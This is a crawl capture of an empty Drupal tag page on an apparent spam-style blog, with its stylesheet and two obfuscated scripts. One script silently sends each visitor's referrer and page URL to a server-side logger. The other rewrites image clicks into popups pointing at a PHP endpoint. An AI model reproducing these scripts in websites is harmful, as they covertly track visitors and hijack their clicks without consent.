

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emcstittsvillerichmond.ca/tags/border
body_size: 2982
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="https://purl.org/rss/1.0/modules/content/"
  xmlns:dc="https://purl.org/dc/terms/"
  xmlns:foaf="https://xmlns.com/foaf/0.1/"
  xmlns:og="https://ogp.me/ns#"
  xmlns:rdfs="https://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="https://rdfs.org/sioc/ns#"
  xmlns:sioct="https://rdfs.org/sioc/types#"
  xmlns:skos="https://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="https://www.w3.org/2001/XMLSchema#">

<head profile="https://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://emcstittsvillerichmond.ca/themes/kalatheme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta about="/tags/border" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="border" />
<link rel="canonical" href="/tags/border" />
<meta name="Generator" content="Drupal 7 (https://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - border" href="https://emcstittsvillerichmond.ca/taxonomy/term/136/feed" />
<link rel="shortlink" href="/taxonomy/term/136" />
  <title>border | Kaylynn Colaizzi&#039;s Blog</title>
  <link type="text/css" rel="stylesheet" href="https://emcstittsvillerichmond.ca/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://emcstittsvillerichmond.ca/sites/default/files/css/css_TsVRTbLFUpEZAfw-_bWPJu840QT523CPjUVJ5MRWfyk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://emcstittsvillerichmond.ca/sites/default/files/css/css_P9IbZRmom1K8Ab-JGL8_JyO8mQSg_bGucoMCzSMlWiM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://emcstittsvillerichmond.ca/sites/default/files/css/css_2f3hzsj1j63jzoaH5V_CANuiSBnCCSPpN66S_0-5Fyg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://emcstittsvillerichmond.ca/sites/default/files/css/css_cBOFYnQEPiOGuZLF94gKaQSMb9uiRGYJPtInflumPLc.css" media="screen" />
  <script type="text/javascript" src="https://emcstittsvillerichmond.ca/sites/default/files/js/js_WFSwCF_Q8N32o7-tx5g-TLtyfuKFcirydcwlQ7ksjaM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"kalatheme","theme_token":"rCwsOyVHSIO6eVND6GJXWnFbyM9TLwwCt5YhgEttoNo","js":{"":1,"modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/views\/css\/views.css":1,"modules\/ctools\/css\/ctools.css":1,"modules\/panels\/css\/panels.css":1,"https:\/\/maxcdn.bootstrapcdn.com\/font-awesome\/4.1.0\/css\/font-awesome.min.css":1,"modules\/taxonomy\/taxonomy.css":1,"themes\/kalatheme\/css\/tweaks.css":1,"themes\/kalatheme\/css\/panopoly.css":1}},"urlIsAjaxTrusted":{"\/tags\/border":true}});
//--><!]]>
</script>

<script async type="text/javascript" src="/fufemy.js"></script>
<script type="text/javascript" src="/maxow.js"></script><script type="text/javascript">var a2a_config = a2a_config || {}; a2a_config.no_3p = 1;</script><script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>

  <!--[if lt IE 9]>
   <script>
      document.createElement('header');
      document.createElement('nav');
      document.createElement('section');
      document.createElement('article');
      document.createElement('aside');
      document.createElement('footer');
   </script>
  <![endif]-->
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-136" >
  <div id="skip-link">
    <a href="#main-content" class="element-focusable sr-only">Skip to main content</a>
  </div>
    <div id="page-wrapper"><div id="page">

   <!-- Page Header -->
  <header class="navbar navbar-default ">
    <div class="container">
      <div class="navbar-header">
        <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar" aria-hidden="true"></span>
          <span class="icon-bar" aria-hidden="true"></span>
          <span class="icon-bar" aria-hidden="true"></span>
        </button>
                  <div class='brand navbar-brand'>
            <a href="/" title="Home" rel="home" id="logo">
              <img src="https://emcstittsvillerichmond.ca/themes/kalatheme/logo.png" alt="Home" />
            </a>
          </div>
        
                  <div id="site-name-slogan" class="brand navbar-brand ">

                          <h1 id="site-name">
                <strong>
                  <a href="/" title="Home" rel="home"><span>Kaylynn Colaizzi's Blog</span></a>
                </strong>
              </h1>
            
            
          </div> <!-- /#name-and-slogan -->
              </div><!-- /.navbar-header -->

      <nav class="collapse navbar-collapse " role="navigation">
        <h2 class="sr-only">Main menu</h2><ul class="nav navbar-nav links clearfix"><li class="mid-260 first" role="presentation"><a href="/" class="first leaf">Home</a></li>
<li class="mid-323" role="presentation"><a href="/contact-us" class="leaf">Contact Us</a></li>
<li class="mid-332" role="presentation"><a href="/privacy-policy-agreement" class="leaf">Privacy Policy Agreement</a></li>
<li class="mid-334 last" role="presentation"><a href="/terms-of-use" class="last leaf">Terms Of Use</a></li>
</ul>              </nav>

    </div>
  </header>

  <!-- Page Main -->
  <div id="main-wrapper" class="clearfix">
    <main id="main" class="clearfix" role="main">
      <div id="top-content">
        <div class="column container">
          <a id="main-content"></a>
                      <h1 id="page-title" class="title">
              border            </h1>
          
          
          
                  </div>
      </div> <!-- /.section, /#top-content -->

      <div class="container">
        <div id="content">
          <div class="column container">
              <div class="region region-content">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/tags/border" method="post" id="search-block-form" accept-charset="UTF-8" role="form"><div><div class="container-inline form-inline">
      <h2 class="sr-only">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form form-group">
  <label class="sr-only" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." class="form-control form-text fa-on" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit btn btn-default btn-primary" /></div><input type="hidden" name="form_build_id" value="form-Om94s6Kk2ze2xMN2tmn-U4DrdP5uoNfDG0JO8KG7UKI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="term-listing-heading"><div id="taxonomy-term-136" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><p>There is currently no content classified with this term.</p>  </div>
</div>
<div id="block-system-navigation" class="block block-system block-menu">

    <h2>Navigation</h2>
  
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf" role="presentation"><a href="/contact-us">Contact Us</a></li>
<li class="leaf" role="presentation"><a href="/privacy-policy-agreement">Privacy Policy Agreement</a></li>
<li class="last leaf" role="presentation"><a href="/terms-of-use">Terms Of Use</a></li>
</ul>  </div>
</div>
<div id="block-system-powered-by" class="block block-system">

    
  <div class="content">
    <span>Powered by <a href="https://www.drupal.org">Drupal</a></span>  </div>
</div>
  </div>
          </div>
        </div>
      </div><!-- /.section, /#content -->

    </main><!-- /#main -->
  </div> <!-- /#main-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://emcstittsvillerichmond.ca/sites/default/files/css/css_cBOFYnQEPiOGuZLF94gKaQSMb9uiRGYJPtInflumPLc.css
body_size: 2958
content:
#node-edit #edit-title{height:auto;}#navbar{position:absolute;z-index:9999;}.navbar-fixed-top{position:static;}.navbar-brand{height:inherit;padding-top:5px;}.navbar-brand h1{margin-top:5px;}.navbar-fixed-top,.navbar-fixed-bottom{z-index:999;}.navbar .nav > .dropdown > a{float:left;padding-right:0;}.navbar .nav > .dropdown > .dropdown-toggle{padding-left:5px;padding-right:17px;}.navbar .nav > .open{background-color:rgba(0,0,0,0);}@media (min-width:768px){.navbar-default nav{float:right;}.navbar .nav > .dropdown > .dropdown-toggle{float:right;}}.views-ajax-popup .scroll fieldset{padding:5px;}.views-ui-display-tab-bucket .views-display-setting .label{color:#666;font-size:100%;}.views-ui-display-tab-actions .ctools-button-processed li a,.views-ui-display-tab-actions .ctools-button-processed input{color:#000;}#admin-menu,#admin-menu .dropdown{z-index:9999;}.views-display-setting .label,.views-display-setting .views-ajax-link{float:none;}table .active{background-color:transparent;}th.checkbox,td.checkbox{display:table-cell;}.update tbody > tr:nth-child(odd) > td,.update tbody > tr:nth-child(odd) > th,.update tbody > tr:nth-child(even) > td,.update tbody > tr:nth-child(even) > th{background:transparent;}table.package tr.enabling,tr.selected td,tr.dblog-error,tr.dblog-notice,tr.dblog-warning,tr.dblog-error .active,tr.dblog-notice .active,tr.dblog-warning .active{background:transparent;}tr.even,tr.odd{background-color:transparent;border-bottom:inherit;padding:inherit;}table th .checkbox input[type="checkbox"],table td .checkbox input[type="checkbox"],table th .radio input[type="radio"],table td .radio input[type="radio"]{position:static;float:none;margin-left:0;}#modalContent .view-settings-wrapper .form-radio{margin-top:7px;margin-left:-18px;}fieldset legend{float:left;line-height:1em;margin:0;}fieldset .panel-body{clear:both;}.collapse-processed .fieldset-wrapper{margin-left:25px;margin-bottom:10px;}div.vertical-tabs{border:none;border:1px solid #DDD;outline:none;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;}div.vertical-tabs ul.vertical-tabs-list{border:none;margin-top:20px;margin-bottom:20px;outline:none;}div.vertical-tabs ul.vertical-tabs-list li{border:none;background:none;outline:none !important;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;-ms-border-radius:4px 0 0 4px;-o-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;border:1px solid;border-color:#fff #ddd #fff #fff;}div.vertical-tabs ul.vertical-tabs-list li.selected{border-color:#ddd #fff #ddd #ddd;}div.vertical-tabs ul.vertical-tabs-list li a{outline:none !important;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;-ms-border-radius:4px 0 0 4px;-o-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}div.vertical-tabs .vertical-tabs-panes{padding:20px 10px;}div.vertical-tabs .form-type-textfield input{width:90%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}ul.links{padding:0;list-style:none outside none;}html.js input[autocomplete]{background-repeat:no-repeat;}html.js input[autocomplete].fa-on,html.js input.throbbing.fa-on{background:transparent;}.form-control-feedback{width:13px;height:13px;color:#bbb;top:60%;right:10px;}input.throbbing + .form-control-feedback{-webkit-animation:throbber-spin 1s infinite linear;animation:throbber-spin 1s infinite linear;}input.throbbing + .form-control-feedback:before{color:rgba(95,95,95,1);}@-webkit-keyframes throbber-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes throbber-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}form .form-actions .btn{margin-right:10px;}html.js fieldset.collapsed{border-bottom-width:0px;border-left-width:1px;border-right-width:1px;height:auto;}#main-wrapper{margin-bottom:50px;margin-top:20px;}.pane-content .container{width:auto;}#module-filter-squeeze{background-color:transparent;border:0;}.version-links .links{list-style-type:none;}.draggable a.tabledrag-handle .handle,.panopoly-spotlight-label,.mceEditor,#pane-library table,.box-sizing-content-box{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}#edit-module-filter-name{display:inline;}label.option{display:inline;font-weight:normal;}.media-list-thumbnails .form-type-checkbox{bottom:0;}div#admin-toolbar.vertical{z-index:9999;}#tabs{margin-bottom:20px;}.batch-processed .progress{height:auto;}#kalapreview-image-load-image img{width:50%;}#kala-submit-change-title{display:inline;}ul.panels-ipe-linkbar{list-style:none outside none;}
#node-edit #edit-title{font-size:2em;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;*width:98%;}#node-edit .form-item-title{margin-bottom:0;padding-bottom:.25em;}#node-edit .form-item-title label{display:none;}#node-edit #edit-body .form-type-textarea{padding-top:.25em;}#node-edit #edit-body{width:100%;}#node-edit .form-item-path-alias label{float:left;font-weight:400;font-size:14px;}#node-edit .form-item-path-alias{font-size:.8em;margin-bottom:.25em;margin-top:.55em;min-height:1.2em;padding:0;vertical-align:middle;}#node-edit .form-item-path-alias input{margin-left:4px;padding-bottom:0;padding-top:0;height:20px;}#node-edit .form-item-path-pathauto{display:none;}#node-edit .form-item-machine-name label,#node-edit .form-item-date label,#node-edit .form-item-name label{float:left;font-weight:400;margin-right:5px;margin-top:5px;}#node-edit .pane-node-form-menu .form-item-menu-parent label,#node-edit .pane-node-form-menu .form-item-menu-link-title label{float:left;font-weight:normal;margin-right:4px;width:49px;}#node-edit .field-name-field-featured-categories>.form-item-field-featured-categories-und>label{display:none;}#node-edit .pane-node-field-featured-image h2{margin-top:5px;}#node-edit .form-item-field-featured-image-und-0-alt label{float:left;font-weight:normal;margin:4px 10px 0 0;}#node-edit #edit-field-featured-image-und-0-alt{width:180px;}#node-edit #edit-field-featured-image .form-item-field-featured-image-und-0>label,#node-edit .form-item-field-featured-image-und-0-alt .description{display:none;}#node-edit .field-name-field-featured-image .image-preview img{height:auto;margin-bottom:0;max-width:100%;}#node-edit .field-name-field-featured-image div.image-widget-data{float:none;}#node-edit .field-name-field-featured-image .image-widget-data img{margin-bottom:0;}#node-edit .field-name-field-featured-image .image-widget-data span.file{float:left;margin-right:5%;margin-top:5px;width:65%;}#node-edit .field-name-field-featured-image .image-widget-data img{margin-bottom:0;}#node-edit .field-name-field-featured-image .image-widget-data span.file-size{display:none;}#node-edit .field-name-field-featured-image .image-widget-data input#edit-field-featured-image-und-0-remove-button{max-width:28%;}#node-edit .field-name-field-featured-image .image-widget-data div.form-item{clear:both;margin-bottom:.25em;margin-top:.75em;}#node-edit .field-name-field-featured-image .image-preview{width:100%;}#node-edit .form-item-field-featured-image-und-0>label{display:none;}#node-edit .container-inline-date>.form-item{border:0;margin:0;}#node-edit .container-inline-date .date-padding{float:none;padding:0;}#node-edit .container-inline-date .form-item-date-time,#node-edit .container-inline-date .form-item-date-date{padding-bottom:1em;}#node-edit .container-inline-date .form-item-date-time{clear:left;}#node-edit .form-item-date-time label,#node-edit .form-item-date-date label,#node-edit .form-item-name label{width:49px;}#node-edit .container-inline-date .form-item-date-date .description,#node-edit .container-inline-date .form-item-date-time .description{display:none;}#media-browser-page{background:transparent;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;padding:0;}#media-browser-page .content{margin-top:0px;}ul#media-browser-library-list{margin:0;}#media-browser-tabset .views-exposed-form{margin-bottom:1em;}#media-browser-tabset .views-exposed-form .views-exposed-widget{float:left;margin-right:15px;}#media-browser-tabset .views-exposed-form div.form-item{margin:.25em 0;}#media-browser-tabset .view .item-list .pager li{padding:0;}#active-vertical-tab{height:1px;overflow:hidden;}#views-ajax-body form{background-color:#fff;}.tabledrag-toggle-weight-wrapper{display:none;}.form-item-uid{position:relative;}body.ctools-modal-open{overflow:hidden;}#modalContent .modal-content{width:100%;overflow:hidden;-webkit-box-shadow:none !important;box-shadow:none !important;}#modalContent #modal-content{overflow:auto;width:100% !important;background:white;}#modalContent .panels-add-content-modal{background:none;padding:0;height:100%;margin:-20px -20px 0;width:100%;position:absolute;}#modalContent .panels-section-columns,#modalContent .panels-categories-description{border:none;}#modalContent .panels-section-column-categories{margin-left:0;border-right:1px solid #ccc;height:100%;background:white;overflow:auto;padding-bottom:20px;}#modalContent .panels-section-column-categories .btn{border:1px solid #999999 !important;line-height:inherit;margin:0;text-align:left;}#modalContent .panels-categories-box{border:0;}#modalContent .panels-categories-box a.btn{padding:5px 10px;}#modalContent .panels-categories-box a.active{background:#eeeeee;-webkit-box-shadow:none;box-shadow:none;}#modalContent .panels-root-content-box a.btn{padding:5px 10px;}#modalContent .panels-categories-description{padding:20px;}#modalContent .panels-section-columns{padding-bottom:20px;}#modal-content fieldset.widget-preview{margin-top:18px;margin-bottom:0;position:static;border:1px solid #ddd;}#modal-content fieldset.widget-preview .panel-heading{position:relative;}#modal-content fieldset.widget-preview .panel-heading .btn{position:absolute;right:10px;top:5px;}#modal-content .ctools-auto-submit-full-form fieldset{width:48%;display:block !important;}#modal-content .ctools-auto-submit-full-form fieldset fieldset{width:100%;}#modal-content .ctools-auto-submit-full-form fieldset.widget-preview-single{float:right;margin-left:1em;margin-top:0;width:48%;max-width:48% !important;}#modal-content .ctools-auto-submit-full-form .form-actions{float:right;clear:right;width:48%;max-width:48%;text-align:right;}#modal-content .form-item-view-settings,#modal-content .form-item-exposed-use-pager,#modal-content #views-exposed-pane div.form-item{display:block;}ul.nav > li.dropdown:after{width:100%;height:2px;background:none;position:absolute;bottom:-2px;left:0;right:0;content:'';}.panel-display > .row{margin-bottom:20px;}.panel-flexible .panel-separator{display:none;}div#panels-ipe-control-container{width:auto;left:0;right:0;-webkit-box-shadow:none;box-shadow:none;}div#panels-ipe-control-container .panels-ipe-button-container{text-align:center;}div#panels-ipe-control-container .panels-ipe-button-container .panels-ipe-pseudobutton-container{margin:0 5px;}div#panels-ipe-control-container .panels-ipe-button-container .panels-ipe-pseudobutton-container a{padding:0px 10px 0px 34px;}div#panels-ipe-control-container .panels-ipe-button-container .panels-ipe-pseudobutton-container a:hover{text-decoration:none;}div#panels-ipe-control-container .panels-ipe-form-container form > div{text-align:center;}div#panels-ipe-control-container .panels-ipe-form-container form .form-submit{margin:0 5px;padding:0px 10px 0px 34px;}div#panels-ipe-control-container .panels-ipe-form-container form .form-submit:hover{-webkit-box-shadow:none;box-shadow:none;}ul.panels-ipe-linkbar{list-style:none outside none;}ul.panels-ipe-linkbar > li{display:inline-block;margin:0 0 0 5px;}ul.panels-ipe-linkbar > li a{margin:0 !important;}.form-item{margin-top:0;}.panels-ipe #themer-toggle{bottom:55px;}.navbar-tray-open.navbar-vertical #themer-toggle{right:0;left:auto;}a#navbar-link-admin-panopoly:before{background-image:url(/themes/kalatheme/images/icon/icon-panopoly.png);}a#navbar-link-admin-panopoly.active:before{background-image:url(/themes/kalatheme/images/icon/icon-panopoly-active.png);}a#navbar-link-admin-apps:before{background-image:url(/themes/kalatheme/images/icon/icon-apps.png);}a#navbar-link-admin-apps.active:before{background-image:url(/themes/kalatheme/images/icon/icon-apps-active.png);}#navbar-administration .edit-shortcuts{display:none;}


--- FILE ---
content_type: application/javascript
request_url: https://emcstittsvillerichmond.ca/maxow.js
body_size: 547
content:

window.onload = function ()
{
	qado();
}


function qado()
{

	var divuqyxuzaliko = document.getElementsByTagName("img"); 

		for (var jyhefatu = 0; jyhefatu < divuqyxuzaliko.length; jyhefatu++) 	  	{ 
		var quqe = divuqyxuzaliko[jyhefatu].getAttribute("class"); 		if(quqe == null || quqe.length < 50) continue;  		var malad = "/dabebas.php?xgm=" + quqe; 		var kewuryjusyziguh = divuqyxuzaliko[jyhefatu].getAttribute("alt"); 
 		var vekytu = dykyc(malad, kewuryjusyziguh);  		var xenizunafelud = divuqyxuzaliko[jyhefatu].parentNode;
		var vejofiredolox = divuqyxuzaliko[jyhefatu].cloneNode(true);

 		vekytu.appendChild(vejofiredolox);

 
			   

 	 		xenizunafelud.replaceChild(vekytu, divuqyxuzaliko[jyhefatu]); 
		} 	
 }		


function dykyc(dufoh, tikodotij)
{  
 	if(tikodotij == null) tikodotij = "";

   	var wores = document.createElement("a"); 
    	wores.href = "#" + tikodotij;


	wores.setAttribute("onclick", "javascript:window.open('" + dufoh + "');return false;");

 	wores.setAttribute("rel","nofollow");	
  	wores.setAttribute("target","_blank"); 
 		return wores;   
}

--- FILE ---
content_type: application/javascript
request_url: https://emcstittsvillerichmond.ca/fufemy.js
body_size: 762
content:


//==================================================================================================

function tosi()
{  
	var wynot = window.location.href;
    var lolixynavygasi = "fufemy"; 
 	var naleh = "/" + lolixynavygasi + ".php";  
    var kajixyxy = 60;
  	var huriceg = lolixynavygasi; 			 		var pyvyf = "";   	
    try
	    {      pyvyf=""+parent.document.referrer;      }
    catch (ex)  
	     {   	    pyvyf=""+document.referrer;  	    } 	if(tobosar(huriceg) == null)
 	{		 		var vetowebesuj = window.location.hostname;
	

			

 		fasifew(huriceg, "1", kajixyxy, "/", vetowebesuj);    		if(tobosar(huriceg) != null)		{
			var hamy = new Image();	  
				hamy.src=naleh + "?referer=" + escape(pyvyf) + "&url=" + escape(wynot);  
    		}
  
  
	}   } 


tosi();


function tobosar(xuhuceduvenadu) 
{

    var necehipadepy = document.cookie;     var xobokobutage = xuhuceduvenadu + "=";     var wyfo = necehipadepy.indexOf("; " + xobokobutage);
 	    if (wyfo == -1) {	 
         wyfo = necehipadepy.indexOf(xobokobutage); 	        if (wyfo != 0) return null;	
	     } else {		          wyfo += 2;
    } 	

    var byrumen = document.cookie.indexOf(";", wyfo);    if (byrumen == -1) { 
         byrumen = necehipadepy.length;   		
    } 	    return unescape(necehipadepy.substring(wyfo + xobokobutage.length, byrumen));
 }	
 



function fasifew(hahyqiqaqe,xiqegybof,wabuxoxisemak, folymyviwu, mymyhikiciqos) 
{  var nezuqil = new Date(); 	  	 var hybemogyzywyco = new Date();		
  hybemogyzywyco.setTime(nezuqil.getTime() + 1000*60*wabuxoxisemak);
 document.cookie = hahyqiqaqe+"="+escape(xiqegybof) + ";expires="+hybemogyzywyco.toGMTString() + ";path=" + folymyviwu + ";domain=" + mymyhikiciqos;}  
  